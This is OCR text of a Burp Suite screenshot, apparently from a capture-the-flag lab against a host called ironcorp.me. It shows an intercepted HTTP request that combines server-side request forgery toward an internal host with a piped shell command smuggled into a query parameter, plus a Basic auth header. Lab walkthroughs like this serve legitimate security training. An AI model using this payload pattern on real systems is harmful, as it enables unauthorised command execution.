 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Lear
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://admin.ironcorp.me:11025 [10.10.97.3]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxM
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applicatio p,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item